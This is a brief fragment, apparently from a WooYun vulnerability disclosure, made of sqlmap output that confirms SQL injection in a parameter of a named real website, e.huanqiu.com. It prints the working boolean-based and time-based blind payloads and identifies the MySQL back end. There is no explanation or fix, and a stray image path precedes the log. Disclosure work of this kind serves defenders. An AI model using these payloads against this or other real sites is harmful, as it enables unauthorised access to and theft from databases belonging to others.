 [21:31:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://e.huanqiu.com:80/hqad/view?pid=216&cvid=636 AND 5067=5067&mi
d=78&tag=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://e.huanqiu.com:80/hqad/view?pid=216&cvid=636 AND (SELECT * FR
OM (SELECT(SLEEP(5)))yHhy)&mid=78&tag=0
---
[21:31:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org